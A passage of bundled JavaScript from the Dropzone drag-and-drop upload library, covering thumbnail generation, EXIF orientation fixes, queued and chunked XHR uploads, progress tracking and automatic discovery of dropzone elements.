            // `options.transformFile` if `resizeWidth` or `resizeHeight` are set. The callback is invoked with
            // the resized blob.
            key: "resizeImage",
            value: function resizeImage(file, width, height, resizeMethod, callback) {
                var _this = this;
                return this.createThumbnail(file, width, height, resizeMethod, true, function(dataUrl, canvas) {
                    if (canvas == null) // The image has not been resized
                    return callback(file);
                    else {
                        var _options = _this.options, resizeMimeType = _options.resizeMimeType;
                        if (resizeMimeType == null) resizeMimeType = file.type;
                        var resizedDataURL = canvas.toDataURL(resizeMimeType, _this.options.resizeQuality);
                        if (resizeMimeType === "image/jpeg" || resizeMimeType === "image/jpg") // Now add the original EXIF information
                        resizedDataURL = $a601ff30f483e917$var$ExifRestore.restore(file.dataURL, resizedDataURL);
                        return callback($a601ff30f483e917$export$2e2bcd8739ae039.dataURItoBlob(resizedDataURL));
                    }
                });
            }
        },
        {
            key: "createThumbnail",
            value: function createThumbnail(file, width, height, resizeMethod, fixOrientation, callback) {
                var _this = this;
                var fileReader = new FileReader();
                fileReader.onload = function() {
                    file.dataURL = fileReader.result;
                    // Don't bother creating a thumbnail for SVG images since they're vector
                    if (file.type === "image/svg+xml") {
                        if (callback != null) callback(fileReader.result);
                        return;
                    }
                    _this.createThumbnailFromUrl(file, width, height, resizeMethod, fixOrientation, callback);
                };
                fileReader.readAsDataURL(file);
            }
        },
        {
            // `mockFile` needs to have these attributes:
            //
            //     { name: 'name', size: 12345, imageUrl: '' }
            //
            // `callback` will be invoked when the image has been downloaded and displayed.
            // `crossOrigin` will be added to the `img` tag when accessing the file.
            key: "displayExistingFile",
            value: function displayExistingFile(mockFile, imageUrl, callback, crossOrigin, param) {
                var resizeThumbnail = param === void 0 ? true : param;
                this.emit("addedfile", mockFile);
                this.emit("complete", mockFile);
                if (!resizeThumbnail) {
                    this.emit("thumbnail", mockFile, imageUrl);
                    if (callback) callback();
                } else {
                    var _this = this;
                    var onDone = function(thumbnail) {
                        _this.emit("thumbnail", mockFile, thumbnail);
                        if (callback) callback();
                    };
                    mockFile.dataURL = imageUrl;
                    this.createThumbnailFromUrl(mockFile, this.options.thumbnailWidth, this.options.thumbnailHeight, this.options.thumbnailMethod, this.options.fixOrientation, onDone, crossOrigin);
                }
            }
        },
        {
            key: "createThumbnailFromUrl",
            value: function createThumbnailFromUrl(file, width, height, resizeMethod, fixOrientation, callback, crossOrigin) {
                var _this = this;
                // Not using `new Image` here because of a bug in latest Chrome versions.
                // See https://github.com/enyo/dropzone/pull/226
                var img = document.createElement("img");
                if (crossOrigin) img.crossOrigin = crossOrigin;
                // fixOrientation is not needed anymore with browsers handling imageOrientation
                fixOrientation = getComputedStyle(document.body)["imageOrientation"] == "from-image" ? false : fixOrientation;
                img.onload = function() {
                    var _this1 = _this;
                    var loadExif = function(callback) {
                        return callback(1);
                    };
                    if (typeof EXIF !== "undefined" && EXIF !== null && fixOrientation) loadExif = function(callback) {
                        return EXIF.getData(img, function() {
                            return callback(EXIF.getTag(this, "Orientation"));
                        });
                    };
                    return loadExif(function(orientation) {
                        file.width = img.width;
                        file.height = img.height;
                        var resizeInfo = _this1.options.resize.call(_this1, file, width, height, resizeMethod);
                        var canvas = document.createElement("canvas");
                        var ctx = canvas.getContext("2d");
                        canvas.width = resizeInfo.trgWidth;
                        canvas.height = resizeInfo.trgHeight;
                        if (orientation > 4) {
                            canvas.width = resizeInfo.trgHeight;
                            canvas.height = resizeInfo.trgWidth;
                        }
                        switch(orientation){
                            case 2:
                                // horizontal flip
                                ctx.translate(canvas.width, 0);
                                ctx.scale(-1, 1);
                                break;
                            case 3:
                                // 180° rotate left
                                ctx.translate(canvas.width, canvas.height);
                                ctx.rotate(Math.PI);
                                break;
                            case 4:
                                // vertical flip
                                ctx.translate(0, canvas.height);
                                ctx.scale(1, -1);
                                break;
                            case 5:
                                // vertical flip + 90 rotate right
                                ctx.rotate(0.5 * Math.PI);
                                ctx.scale(1, -1);
                                break;
                            case 6:
                                // 90° rotate right
                                ctx.rotate(0.5 * Math.PI);
                                ctx.translate(0, -canvas.width);
                                break;
                            case 7:
                                // horizontal flip + 90 rotate right
                                ctx.rotate(0.5 * Math.PI);
                                ctx.translate(canvas.height, -canvas.width);
                                ctx.scale(-1, 1);
                                break;
                            case 8:
                                // 90° rotate left
                                ctx.rotate(-0.5 * Math.PI);
                                ctx.translate(-canvas.height, 0);
                                break;
                        }
                        // This is a bugfix for iOS' scaling bug.
                        $a601ff30f483e917$var$drawImageIOSFix(ctx, img, resizeInfo.srcX != null ? resizeInfo.srcX : 0, resizeInfo.srcY != null ? resizeInfo.srcY : 0, resizeInfo.srcWidth, resizeInfo.srcHeight, resizeInfo.trgX != null ? resizeInfo.trgX : 0, resizeInfo.trgY != null ? resizeInfo.trgY : 0, resizeInfo.trgWidth, resizeInfo.trgHeight);
                        var thumbnail = canvas.toDataURL("image/png");
                        if (callback != null) return callback(thumbnail, canvas);
                    });
                };
                if (callback != null) img.onerror = callback;
                return img.src = file.dataURL;
            }
        },
        {
            // Goes through the queue and processes files if there aren't too many already.
            key: "processQueue",
            value: function processQueue() {
                var _options = this.options, parallelUploads = _options.parallelUploads;
                var processingLength = this.getUploadingFiles().length;
                var i = processingLength;
                // There are already at least as many files uploading than should be
                if (processingLength >= parallelUploads) return;
                var queuedFiles = this.getQueuedFiles();
                if (!(queuedFiles.length > 0)) return;
                if (this.options.uploadMultiple) // The files should be uploaded in one request
                return this.processFiles(queuedFiles.slice(0, parallelUploads - processingLength));
                else while(i < parallelUploads){
                    if (!queuedFiles.length) return;
                     // Nothing left to process
                    this.processFile(queuedFiles.shift());
                    i++;
                }
            }
        },
        {
            // Wrapper for `processFiles`
            key: "processFile",
            value: function processFile(file) {
                return this.processFiles([
                    file
                ]);
            }
        },
        {
            // Loads the file, then calls finishedLoading()
            key: "processFiles",
            value: function processFiles(files) {
                var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
                try {
                    for(var _iterator = files[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                        var file = _step.value;
                        file.processing = true; // Backwards compatibility
                        file.status = $a601ff30f483e917$export$2e2bcd8739ae039.UPLOADING;
                        this.emit("processing", file);
                    }
                } catch (err) {
                    _didIteratorError = true;
                    _iteratorError = err;
                } finally{
                    try {
                        if (!_iteratorNormalCompletion && _iterator.return != null) {
                            _iterator.return();
                        }
                    } finally{
                        if (_didIteratorError) {
                            throw _iteratorError;
                        }
                    }
                }
                if (this.options.uploadMultiple) this.emit("processingmultiple", files);
                return this.uploadFiles(files);
            }
        },
        {
            key: "_getFilesWithXhr",
            value: function _getFilesWithXhr(xhr) {
                var files;
                return files = this.files.filter(function(file) {
                    return file.xhr === xhr;
                }).map(function(file) {
                    return file;
                });
            }
        },
        {
            // Cancels the file upload and sets the status to CANCELED
            // **if** the file is actually being uploaded.
            // If it's still in the queue, the file is being removed from it and the status
            // set to CANCELED.
            key: "cancelUpload",
            value: function cancelUpload(file) {
                if (file.status === $a601ff30f483e917$export$2e2bcd8739ae039.UPLOADING) {
                    var groupedFiles = this._getFilesWithXhr(file.xhr);
                    var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
                    try {
                        for(var _iterator = groupedFiles[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                            var groupedFile = _step.value;
                            groupedFile.status = $a601ff30f483e917$export$2e2bcd8739ae039.CANCELED;
                        }
                    } catch (err) {
                        _didIteratorError = true;
                        _iteratorError = err;
                    } finally{
                        try {
                            if (!_iteratorNormalCompletion && _iterator.return != null) {
                                _iterator.return();
                            }
                        } finally{
                            if (_didIteratorError) {
                                throw _iteratorError;
                            }
                        }
                    }
                    if (typeof file.xhr !== "undefined") file.xhr.abort();
                    var _iteratorNormalCompletion1 = true, _didIteratorError1 = false, _iteratorError1 = undefined;
                    try {
                        for(var _iterator1 = groupedFiles[Symbol.iterator](), _step1; !(_iteratorNormalCompletion1 = (_step1 = _iterator1.next()).done); _iteratorNormalCompletion1 = true){
                            var groupedFile = _step1.value;
                            this.emit("canceled", groupedFile);
                        }
                    } catch (err) {
                        _didIteratorError1 = true;
                        _iteratorError1 = err;
                    } finally{
                        try {
                            if (!_iteratorNormalCompletion1 && _iterator1.return != null) {
                                _iterator1.return();
                            }
                        } finally{
                            if (_didIteratorError1) {
                                throw _iteratorError1;
                            }
                        }
                    }
                    if (this.options.uploadMultiple) this.emit("canceledmultiple", groupedFiles);
                } else if (file.status === $a601ff30f483e917$export$2e2bcd8739ae039.ADDED || file.status === $a601ff30f483e917$export$2e2bcd8739ae039.QUEUED) {
                    file.status = $a601ff30f483e917$export$2e2bcd8739ae039.CANCELED;
                    this.emit("canceled", file);
                    if (this.options.uploadMultiple) this.emit("canceledmultiple", [
                        file
                    ]);
                }
                if (this.options.autoProcessQueue) return this.processQueue();
            }
        },
        {
            key: "resolveOption",
            value: function resolveOption(option) {
                for(var _len = arguments.length, args = new Array(_len > 1 ? _len - 1 : 0), _key = 1; _key < _len; _key++){
                    args[_key - 1] = arguments[_key];
                }
                if (typeof option === "function") return option.apply(this, args);
                return option;
            }
        },
        {
            key: "uploadFile",
            value: function uploadFile(file) {
                return this.uploadFiles([
                    file
                ]);
            }
        },
        {
            key: "uploadFiles",
            value: function uploadFiles(files) {
                var _this = this;
                this._transformFiles(files, function(transformedFiles) {
                    if (_this.options.chunking) {
                        // Chunking is not allowed to be used with `uploadMultiple` so we know
                        // that there is only __one__file.
                        var transformedFile = transformedFiles[0];
                        files[0].upload.chunked = _this.options.chunking && (_this.options.forceChunking || transformedFile.size > _this.options.chunkSize);
                        files[0].upload.totalChunkCount = Math.ceil(transformedFile.size / _this.options.chunkSize);
                    }
                    if (files[0].upload.chunked) {
                        var _this1 = _this, _this4 = _this;
                        // This file should be sent in chunks!
                        // If the chunking option is set, we **know** that there can only be **one** file, since
                        // uploadMultiple is not allowed with this option.
                        var file = files[0];
                        var transformedFile = transformedFiles[0];
                        var startedChunkCount = 0;
                        file.upload.chunks = [];
                        var handleNextChunk = function() {
                            var chunkIndex = 0;
                            // Find the next item in file.upload.chunks that is not defined yet.
                            while(file.upload.chunks[chunkIndex] !== undefined)chunkIndex++;
                            // This means, that all chunks have already been started.
                            if (chunkIndex >= file.upload.totalChunkCount) return;
                            startedChunkCount++;
                            var start = chunkIndex * _this1.options.chunkSize;
                            var end = Math.min(start + _this1.options.chunkSize, transformedFile.size);
                            var dataBlock = {
                                name: _this1._getParamName(0),
                                data: transformedFile.webkitSlice ? transformedFile.webkitSlice(start, end) : transformedFile.slice(start, end),
                                filename: file.upload.filename,
                                chunkIndex: chunkIndex
                            };
                            file.upload.chunks[chunkIndex] = {
                                file: file,
                                index: chunkIndex,
                                dataBlock: dataBlock,
                                status: $a601ff30f483e917$export$2e2bcd8739ae039.UPLOADING,
                                progress: 0,
                                retries: 0
                            };
                            _this1._uploadData(files, [
                                dataBlock
                            ]);
                        };
                        file.upload.finishedChunkUpload = function(chunk, response) {
                            var _this5 = _this4;
                            var allFinished = true;
                            chunk.status = $a601ff30f483e917$export$2e2bcd8739ae039.SUCCESS;
                            // Clear the data from the chunk
                            chunk.dataBlock = null;
                            chunk.response = chunk.xhr.responseText;
                            chunk.responseHeaders = chunk.xhr.getAllResponseHeaders();
                            // Leaving this reference to xhr will cause memory leaks.
                            chunk.xhr = null;
                            for(var i = 0; i < file.upload.totalChunkCount; i++){
                                if (file.upload.chunks[i] === undefined) return handleNextChunk();
                                if (file.upload.chunks[i].status !== $a601ff30f483e917$export$2e2bcd8739ae039.SUCCESS) allFinished = false;
                            }
                            if (allFinished) _this4.options.chunksUploaded(file, function() {
                                _this5._finished(files, response, null);
                            });
                        };
                        if (_this.options.parallelChunkUploads) for(var i = 0; i < file.upload.totalChunkCount; i++)handleNextChunk();
                        else handleNextChunk();
                    } else {
                        var dataBlocks = [];
                        for(var i = 0; i < files.length; i++)dataBlocks[i] = {
                            name: _this._getParamName(i),
                            data: transformedFiles[i],
                            filename: files[i].upload.filename
                        };
                        _this._uploadData(files, dataBlocks);
                    }
                });
            }
        },
        {
            /// Returns the right chunk for given file and xhr
            key: "_getChunk",
            value: function _getChunk(file, xhr) {
                for(var i = 0; i < file.upload.totalChunkCount; i++){
                    if (file.upload.chunks[i] !== undefined && file.upload.chunks[i].xhr === xhr) return file.upload.chunks[i];
                }
            }
        },
        {
            // This function actually uploads the file(s) to the server.
            //
            //  If dataBlocks contains the actual data to upload (meaning, that this could
            // either be transformed files, or individual chunks for chunked upload) then
            // they will be used for the actual data to upload.
            key: "_uploadData",
            value: function _uploadData(files, dataBlocks) {
                var _this = this, _this7 = this, _this8 = this, _this9 = this;
                var xhr = new XMLHttpRequest();
                var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
                try {
                    // Put the xhr object in the file objects to be able to reference it later.
                    for(var _iterator = files[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                        var file = _step.value;
                        file.xhr = xhr;
                    }
                } catch (err) {
                    _didIteratorError = true;
                    _iteratorError = err;
                } finally{
                    try {
                        if (!_iteratorNormalCompletion && _iterator.return != null) {
                            _iterator.return();
                        }
                    } finally{
                        if (_didIteratorError) {
                            throw _iteratorError;
                        }
                    }
                }
                if (files[0].upload.chunked) // Put the xhr object in the right chunk object, so it can be associated
                // later, and found with _getChunk.
                files[0].upload.chunks[dataBlocks[0].chunkIndex].xhr = xhr;
                var method = this.resolveOption(this.options.method, files, dataBlocks);
                var url = this.resolveOption(this.options.url, files, dataBlocks);
                xhr.open(method, url, true);
                // Setting the timeout after open because of IE11 issue: https://gitlab.com/meno/dropzone/issues/8
                var timeout = this.resolveOption(this.options.timeout, files);
                if (timeout) xhr.timeout = this.resolveOption(this.options.timeout, files);
                // Has to be after `.open()`. See https://github.com/enyo/dropzone/issues/179
                xhr.withCredentials = !!this.options.withCredentials;
                xhr.onload = function(e) {
                    _this._finishedUploading(files, xhr, e);
                };
                xhr.ontimeout = function() {
                    _this7._handleUploadError(files, xhr, "Request timedout after ".concat(_this7.options.timeout / 1000, " seconds"));
                };
                xhr.onerror = function() {
                    _this8._handleUploadError(files, xhr);
                };
                // Some browsers do not have the .upload property
                var progressObj = xhr.upload != null ? xhr.upload : xhr;
                progressObj.onprogress = function(e) {
                    return _this9._updateFilesUploadProgress(files, xhr, e);
                };
                var headers = this.options.defaultHeaders ? {
                    Accept: "application/json",
                    "Cache-Control": "no-cache",
                    "X-Requested-With": "XMLHttpRequest"
                } : {
                };
                if (this.options.binaryBody) headers["Content-Type"] = files[0].type;
                if (this.options.headers) $parcel$interopDefault($6mU8w$justextend)(headers, this.options.headers);
                for(var headerName in headers){
                    var headerValue = headers[headerName];
                    if (headerValue) xhr.setRequestHeader(headerName, headerValue);
                }
                if (this.options.binaryBody) {
                    var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
                    try {
                        // Since the file is going to be sent as binary body, it doesn't make
                        // any sense to generate `FormData` for it.
                        for(var _iterator = files[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                            var file = _step.value;
                            this.emit("sending", file, xhr);
                        }
                    } catch (err) {
                        _didIteratorError = true;
                        _iteratorError = err;
                    } finally{
                        try {
                            if (!_iteratorNormalCompletion && _iterator.return != null) {
                                _iterator.return();
                            }
                        } finally{
                            if (_didIteratorError) {
                                throw _iteratorError;
                            }
                        }
                    }
                    if (this.options.uploadMultiple) this.emit("sendingmultiple", files, xhr);
                    this.submitRequest(xhr, null, files);
                } else {
                    var formData = new FormData();
                    // Adding all @options parameters
                    if (this.options.params) {
                        var additionalParams = this.options.params;
                        if (typeof additionalParams === "function") additionalParams = additionalParams.call(this, files, xhr, files[0].upload.chunked ? this._getChunk(files[0], xhr) : null);
                        for(var key in additionalParams){
                            var value = additionalParams[key];
                            if (Array.isArray(value)) // The additional parameter contains an array,
                            // so lets iterate over it to attach each value
                            // individually.
                            for(var i = 0; i < value.length; i++)formData.append(key, value[i]);
                            else formData.append(key, value);
                        }
                    }
                    var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
                    try {
                        // Let the user add additional data if necessary
                        for(var _iterator = files[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                            var file = _step.value;
                            this.emit("sending", file, xhr, formData);
                        }
                    } catch (err) {
                        _didIteratorError = true;
                        _iteratorError = err;
                    } finally{
                        try {
                            if (!_iteratorNormalCompletion && _iterator.return != null) {
                                _iterator.return();
                            }
                        } finally{
                            if (_didIteratorError) {
                                throw _iteratorError;
                            }
                        }
                    }
                    if (this.options.uploadMultiple) this.emit("sendingmultiple", files, xhr, formData);
                    this._addFormElementData(formData);
                    // Finally add the files
                    // Has to be last because some servers (eg: S3) expect the file to be the last parameter
                    for(var i = 0; i < dataBlocks.length; i++){
                        var dataBlock = dataBlocks[i];
                        formData.append(dataBlock.name, dataBlock.data, dataBlock.filename);
                    }
                    this.submitRequest(xhr, formData, files);
                }
            }
        },
        {
            // Transforms all files with this.options.transformFile and invokes done with the transformed files when done.
            key: "_transformFiles",
            value: function _transformFiles(files, done) {
                var _this = this, _loop = function(i) {
                    _this.options.transformFile.call(_this, files[i], function(transformedFile) {
                        transformedFiles[i] = transformedFile;
                        if (++doneCounter === files.length) done(transformedFiles);
                    });
                };
                var transformedFiles = [];
                // Clumsy way of handling asynchronous calls, until I get to add a proper Future library.
                var doneCounter = 0;
                for(var i = 0; i < files.length; i++)_loop(i);
            }
        },
        {
            // Takes care of adding other input elements of the form to the AJAX request
            key: "_addFormElementData",
            value: function _addFormElementData(formData) {
                var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
                // Take care of other input elements
                if (this.element.tagName === "FORM") try {
                    for(var _iterator = this.element.querySelectorAll("input, textarea, select, button")[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                        var input = _step.value;
                        var inputName = input.getAttribute("name");
                        var inputType = input.getAttribute("type");
                        if (inputType) inputType = inputType.toLowerCase();
                        // If the input doesn't have a name, we can't use it.
                        if (typeof inputName === "undefined" || inputName === null) continue;
                        if (input.tagName === "SELECT" && input.hasAttribute("multiple")) {
                            var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
                            try {
                                // Possibly multiple values
                                for(var _iterator = input.options[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                                    var option = _step.value;
                                    if (option.selected) formData.append(inputName, option.value);
                                }
                            } catch (err) {
                                _didIteratorError = true;
                                _iteratorError = err;
                            } finally{
                                try {
                                    if (!_iteratorNormalCompletion && _iterator.return != null) {
                                        _iterator.return();
                                    }
                                } finally{
                                    if (_didIteratorError) {
                                        throw _iteratorError;
                                    }
                                }
                            }
                        } else if (!inputType || inputType !== "checkbox" && inputType !== "radio" || input.checked) formData.append(inputName, input.value);
                    }
                } catch (err) {
                    _didIteratorError = true;
                    _iteratorError = err;
                } finally{
                    try {
                        if (!_iteratorNormalCompletion && _iterator.return != null) {
                            _iterator.return();
                        }
                    } finally{
                        if (_didIteratorError) {
                            throw _iteratorError;
                        }
                    }
                }
            }
        },
        {
            // Invoked when there is new progress information about given files.
            // If e is not provided, it is assumed that the upload is finished.
            key: "_updateFilesUploadProgress",
            value: function _updateFilesUploadProgress(files, xhr, e) {
                var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
                if (!files[0].upload.chunked) try {
                    // Handle file uploads without chunking
                    for(var _iterator = files[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                        var file = _step.value;
                        if (file.upload.total && file.upload.bytesSent && file.upload.bytesSent == file.upload.total) continue;
                        if (e) {
                            file.upload.progress = 100 * e.loaded / e.total;
                            file.upload.total = e.total;
                            file.upload.bytesSent = e.loaded;
                        } else {
                            // No event, so we're at 100%
                            file.upload.progress = 100;
                            file.upload.bytesSent = file.upload.total;
                        }
                        this.emit("uploadprogress", file, file.upload.progress, file.upload.bytesSent);
                    }
                } catch (err) {
                    _didIteratorError = true;
                    _iteratorError = err;
                } finally{
                    try {
                        if (!_iteratorNormalCompletion && _iterator.return != null) {
                            _iterator.return();
                        }
                    } finally{
                        if (_didIteratorError) {
                            throw _iteratorError;
                        }
                    }
                }
                else {
                    // Handle chunked file uploads
                    // Chunked upload is not compatible with uploading multiple files in one
                    // request, so we know there's only one file.
                    var file = files[0];
                    // Since this is a chunked upload, we need to update the appropriate chunk
                    // progress.
                    var chunk = this._getChunk(file, xhr);
                    if (e) {
                        chunk.progress = 100 * e.loaded / e.total;
                        chunk.total = e.total;
                        chunk.bytesSent = e.loaded;
                    } else {
                        // No event, so we're at 100%
                        chunk.progress = 100;
                        chunk.bytesSent = chunk.total;
                    }
                    // Now tally the *file* upload progress from its individual chunks
                    file.upload.progress = 0;
                    file.upload.total = 0;
                    file.upload.bytesSent = 0;
                    for(var i = 0; i < file.upload.totalChunkCount; i++)if (file.upload.chunks[i] && typeof file.upload.chunks[i].progress !== "undefined") {
                        file.upload.progress += file.upload.chunks[i].progress;
                        file.upload.total += file.upload.chunks[i].total;
                        file.upload.bytesSent += file.upload.chunks[i].bytesSent;
                    }
                    // Since the process is a percentage, we need to divide by the amount of
                    // chunks we've used.
                    file.upload.progress = file.upload.progress / file.upload.totalChunkCount;
                    this.emit("uploadprogress", file, file.upload.progress, file.upload.bytesSent);
                }
            }
        },
        {
            key: "_finishedUploading",
            value: function _finishedUploading(files, xhr, e) {
                var response;
                if (files[0].status === $a601ff30f483e917$export$2e2bcd8739ae039.CANCELED) return;
                if (xhr.readyState !== 4) return;
                if (xhr.responseType !== "arraybuffer" && xhr.responseType !== "blob") {
                    response = xhr.responseText;
                    if (xhr.getResponseHeader("content-type") && ~xhr.getResponseHeader("content-type").indexOf("application/json")) try {
                        response = JSON.parse(response);
                    } catch (error) {
                        e = error;
                        response = "Invalid JSON response from server.";
                    }
                }
                this._updateFilesUploadProgress(files, xhr);
                if (!(200 <= xhr.status && xhr.status < 300)) this._handleUploadError(files, xhr, response);
                else if (files[0].upload.chunked) files[0].upload.finishedChunkUpload(this._getChunk(files[0], xhr), response);
                else this._finished(files, response, e);
            }
        },
        {
            key: "_handleUploadError",
            value: function _handleUploadError(files, xhr, response) {
                if (files[0].status === $a601ff30f483e917$export$2e2bcd8739ae039.CANCELED) return;
                if (files[0].upload.chunked && this.options.retryChunks) {
                    var chunk = this._getChunk(files[0], xhr);
                    if ((chunk.retries++) < this.options.retryChunksLimit) {
                        this._uploadData(files, [
                            chunk.dataBlock
                        ]);
                        return;
                    } else console.warn("Retried this chunk too often. Giving up.");
                }
                this._errorProcessing(files, response || this.options.dictResponseError.replace("{{statusCode}}", xhr.status), xhr);
            }
        },
        {
            key: "submitRequest",
            value: function submitRequest(xhr, formData, files) {
                if (xhr.readyState != 1) {
                    console.warn("Cannot send this request because the XMLHttpRequest.readyState is not OPENED.");
                    return;
                }
                if (this.options.binaryBody) {
                    if (files[0].upload.chunked) {
                        var chunk = this._getChunk(files[0], xhr);
                        xhr.send(chunk.dataBlock.data);
                    } else xhr.send(files[0]);
                } else xhr.send(formData);
            }
        },
        {
            // Called internally when processing is finished.
            // Individual callbacks have to be called in the appropriate sections.
            key: "_finished",
            value: function _finished(files, responseText, e) {
                var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
                try {
                    for(var _iterator = files[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                        var file = _step.value;
                        file.status = $a601ff30f483e917$export$2e2bcd8739ae039.SUCCESS;
                        this.emit("success", file, responseText, e);
                        this.emit("complete", file);
                    }
                } catch (err) {
                    _didIteratorError = true;
                    _iteratorError = err;
                } finally{
                    try {
                        if (!_iteratorNormalCompletion && _iterator.return != null) {
                            _iterator.return();
                        }
                    } finally{
                        if (_didIteratorError) {
                            throw _iteratorError;
                        }
                    }
                }
                if (this.options.uploadMultiple) {
                    this.emit("successmultiple", files, responseText, e);
                    this.emit("completemultiple", files);
                }
                if (this.options.autoProcessQueue) return this.processQueue();
            }
        },
        {
            // Called internally when processing is finished.
            // Individual callbacks have to be called in the appropriate sections.
            key: "_errorProcessing",
            value: function _errorProcessing(files, message, xhr) {
                var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
                try {
                    for(var _iterator = files[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                        var file = _step.value;
                        file.status = $a601ff30f483e917$export$2e2bcd8739ae039.ERROR;
                        this.emit("error", file, message, xhr);
                        this.emit("complete", file);
                    }
                } catch (err) {
                    _didIteratorError = true;
                    _iteratorError = err;
                } finally{
                    try {
                        if (!_iteratorNormalCompletion && _iterator.return != null) {
                            _iterator.return();
                        }
                    } finally{
                        if (_didIteratorError) {
                            throw _iteratorError;
                        }
                    }
                }
                if (this.options.uploadMultiple) {
                    this.emit("errormultiple", files, message, xhr);
                    this.emit("completemultiple", files);
                }
                if (this.options.autoProcessQueue) return this.processQueue();
            }
        }
    ], [
        {
            key: "initClass",
            value: function initClass() {
                // Exposing the emitter class, mainly for tests
                this.prototype.Emitter = $b1d17cfb1d15c36a$export$2e2bcd8739ae039;
                /*
     This is a list of all available events you can register on a dropzone object.

     You can register an event handler like this:

     dropzone.on("dragEnter", function() { });

     */ this.prototype.events = [
                    "drop",
                    "dragstart",
                    "dragend",
                    "dragenter",
                    "dragover",
                    "dragleave",
                    "addedfile",
                    "addedfiles",
                    "removedfile",
                    "thumbnail",
                    "error",
                    "errormultiple",
                    "processing",
                    "processingmultiple",
                    "uploadprogress",
                    "totaluploadprogress",
                    "sending",
                    "sendingmultiple",
                    "success",
                    "successmultiple",
                    "canceled",
                    "canceledmultiple",
                    "complete",
                    "completemultiple",
                    "reset",
                    "maxfilesexceeded",
                    "maxfilesreached",
                    "queuecomplete", 
                ];
                this.prototype._thumbnailQueue = [];
                this.prototype._processingThumbnail = false;
            }
        },
        {
            key: "uuidv4",
            value: function uuidv4() {
                return "xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g, function(c) {
                    var r = Math.random() * 16 | 0, v = c === "x" ? r : r & 3 | 8;
                    return v.toString(16);
                });
            }
        }
    ]);
    return $a601ff30f483e917$export$2e2bcd8739ae039;
}($b1d17cfb1d15c36a$export$2e2bcd8739ae039);
$a601ff30f483e917$export$2e2bcd8739ae039.initClass();
// This is a map of options for your different dropzones. Add configurations
// to this object for your different dropzone elemens.
//
// Example:
//
//     Dropzone.options.myDropzoneElementId = { maxFilesize: 1 };
//
// And in html:
//
//     <form action="/upload" id="my-dropzone-element-id" class="dropzone"></form>
$a601ff30f483e917$export$2e2bcd8739ae039.options = {
};
// Returns the options for an element or undefined if none available.
$a601ff30f483e917$export$2e2bcd8739ae039.optionsForElement = function(element) {
    // Get the `Dropzone.options.elementId` for this element if it exists
    if (element.getAttribute("id")) return $a601ff30f483e917$export$2e2bcd8739ae039.options[$a601ff30f483e917$var$camelize(element.getAttribute("id"))];
    else return undefined;
};
// Holds a list of all dropzone instances
$a601ff30f483e917$export$2e2bcd8739ae039.instances = [];
// Returns the dropzone for given element if any
$a601ff30f483e917$export$2e2bcd8739ae039.forElement = function(element) {
    if (typeof element === "string") element = document.querySelector(element);
    if ((element != null ? element.dropzone : undefined) == null) throw new Error("No Dropzone found for given element. This is probably because you're trying to access it before Dropzone had the time to initialize. Use the `init` option to setup any additional observers on your Dropzone.");
    return element.dropzone;
};
// Looks for all .dropzone elements and creates a dropzone for them
$a601ff30f483e917$export$2e2bcd8739ae039.discover = function() {
    var dropzones;
    if (document.querySelectorAll) dropzones = document.querySelectorAll(".dropzone");
    else {
        dropzones = [];
        // IE :(
        var checkElements = function(elements) {
            return (function() {
                var result = [];
                var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
                try {
                    for(var _iterator = elements[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                        var el = _step.value;
                        if (/(^| )dropzone($| )/.test(el.className)) result.push(dropzones.push(el));
                        else result.push(undefined);
                    }
                } catch (err) {
                    _didIteratorError = true;
                    _iteratorError = err;
                } finally{
                    try {
                        if (!_iteratorNormalCompletion && _iterator.return != null) {
                            _iterator.return();
                        }
                    } finally{
                        if (_didIteratorError) {
                            throw _iteratorError;
                        }
                    }
                }
                return result;
            })();
        };
        checkElements(document.getElementsByTagName("div"));
        checkElements(document.getElementsByTagName("form"));
    }
    return (function() {
        var result = [];
        var _iteratorNormalCompletion = true, _didIteratorError = false, _iteratorError = undefined;
        try {
            for(var _iterator = dropzones[Symbol.iterator](), _step; !(_iteratorNormalCompletion = (_step = _iterator.next()).done); _iteratorNormalCompletion = true){
                var dropzone = _step.value;
                // Create a dropzone unless auto discover has been disabled for specific element
                if ($a601ff30f483e917$export$2e2bcd8739ae039.optionsForElement(dropzone) !== false) result.push(new $a601ff30f483e917$export$2e2bcd8739ae039(dropzone));
                else result.push(undefined);
            }
        } catch (err) {
            _didIteratorError = true;
            _iteratorError = err;
        } finally{
            try {
                if (!_iteratorNormalCompletion && _iterator.return != null) {
                    _iterator.return();
                }
            } finally{
                if (_didIteratorError) {
                    throw _iteratorError;
                }
            }
        }
        return result;
    })();
};
// Some browsers support drag and drog functionality, but not correctly.
//
